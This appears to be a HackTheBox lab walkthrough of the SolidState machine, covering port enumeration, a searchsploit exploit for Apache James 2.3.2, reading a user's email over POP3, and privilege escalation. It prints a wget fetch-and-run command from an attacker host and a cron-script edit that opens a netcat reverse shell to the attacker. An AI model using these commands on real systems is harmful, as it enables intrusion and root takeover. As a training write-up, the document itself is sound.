HTB Walkthrough - SolidState
Tony Harkness
- 5 minutes read - 871 words
Information Gathering
Scanned all TCP ports:
# connect to vpn
sudo openvpn htb_labs.ovpn
# save target IP as machine variable
export IP='10.10.10.51'
#initial nmap scan
nmap -sVC -p- --open -T4 -oN nmap/initial.nmap $IP
#nmap results
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.24 [10.10.14.24])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
Enumeration
TCP Port 25 - SMTP
When connecting, we get the name “james220” and “JAMES SMTP Server 2.3.2)
Performed a smtp-user-enum scan using the seclists/Usernames/Names/names.txt wordlist but no results
Nothing else interesting here
TCP Port 110 - POP3
When connecting, we get the server version of “JAMES POP3 Server 2.3.2”
Nothing else interesting here
TCP Port 119 - NNTP
This port was a new one to me, after looking it up I discovered it’s called the “Network News Transfer Protocol”. It essentially used for transporting Usenet news articles between news servers, and for reading/posting articles by the end-user client applications
I Googled “enumerate NNTP” and found this resource. I then performed some of the commands shown to gather information from the NNTP service.
When running the list command, I receive what appears to be domains:

To select a group you just have to enter group <group name> :
However, when doing this for each newsgroup, there are no articles displayed which I assumed due to the trailing zeros in the above screenshot…
TCP Port 80 - HTTP
The nmap output gave us the web server version of “Apache 2.4.25”
Upon navigating to the webpage in the browser, we see that it appears to be a web page for the company “Solid State Security”, a company that offers cybersecurity services including Red Teaming, Web Assessments, and Social Engineering.
There’s a contact form at the bottom but that’s the only potential attack point I’m seeing.
Thus, let’s perform some directory bruteforcing.
I opted for dirsearch as it’s fast and very simple to use. The syntax is as follows:
dirsearch -u http://10.10.10.51/

TCP Port 4555 - RSIP
The nmap output labelled this as “JAMES Remote Administration Tool 2.3.2”
Upon connecting to the service with nc -nv $IP 4555 it prompts us to login, I tried some basic credentials with information we’ve gathered so far but wasn’t lucky.
I then searched via Searchsploit for james 2.3.2 using searchsploit james 2.3.2

Exploitation
CVE-2015-7611
I then copied the exploit to my current directory with the command below and renamed it
searchsploit -m 50347;mv 50347.py exploit.py
I then ran the exploit
python3 exploit.py 10.10.10.51 <attacker-ip> 4444
After running the exploit it appears to be successful but requires a login to work

Upon connecting I ran the HELP command to get the capabilities that could be leveraged. The first one I performed was listusers

mindy’s password via setpassword mindy mindy
Unfortunately, the new password doesn’t work via SSH… time to circle back to enumeration now that we have credentials
The first thing that came to mind was the POP3 service as we could potentially read a user’s emails assuming we have their credentials
I connected to the POP3 service via telnet, and logged in as mindy
telnet 10.10.10.51 110

We can list contents in the POP3 service using the retr <id> command. I then ran this for both messages and the second email contained the following

ssh mindy@10.10.10.51


Privilege Escalation
Local enumeration
I transferred over LinEnum to the target to begin enumeration for potential PrivEsc vectors
#on attacker
#navigate to directory with LinEnum.sh
python3 -m http.server 80
# on victim
wget http://<attacker-ip>/LinEnum.sh;chmod +x LinEnum.sh;./LinEnum.sh
LinEnum pointed out a file called tmp.py located in the /opt directory
PrivEsc vector
This file appears to be world read, write, and executable. When viewing the script, it appears it runs on a set interval when a file is placed in the /tmp directory
I updated the code to the below
#!/usr/bin/env python
import os
import sys
try:
os.system('nc -e /bin/bash <attacker-IP> 9001')
except:
sys.exit()
I then ran touch /tmp/test.txt and started another netcat listener on port 9001 via nc -nvlp 9001
After a minute, we get our reverse shell as root!


User.txt

